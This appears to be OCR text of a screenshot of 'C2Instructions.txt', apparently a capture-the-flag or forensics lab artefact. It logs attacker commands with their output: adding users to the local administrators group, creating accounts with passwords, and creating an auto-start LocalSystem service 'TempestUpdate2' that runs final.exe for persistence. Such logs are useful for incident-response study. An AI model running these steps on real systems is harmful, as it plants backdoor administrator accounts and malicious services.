 C2Instructions.txt - Notepad
File Edit Format View Help
net localgroup administrators - Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
rimuru
shion
The command completed successfully.
net localgroup administrators /add shion - The command completed successfully.
net users -
User accounts for \\
-------------------------------------------------------------------------------
Administrator            benimaru                 DefaultAccount
Guest                    rimuru                   shion
shuna                    WDAGUtilityAccount
The command completed with one or more errors.
net user /add shion m4st3rch3f! - The command completed successfully.
net user /add shuna princess - The command completed successfully.
sc.exe qc TempestUpdate2 - [SC] QueryServiceConfig SUCCESS
SERVICE_NAME: TempestUpdate2
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\ProgramData\final.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : TempestUpdate2
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
sc.exe \\TEMPEST create TempestUpdate2 binpath= C:\ProgramData\final.exe start= auto - [SC] CreateService SUCCESS
sc.exe \\TEMPEST create TempestUpdate binpath= C:\ProgramData\final.exe start= auto - [SC] CreateService FAILED 1073:
The specified service already exists.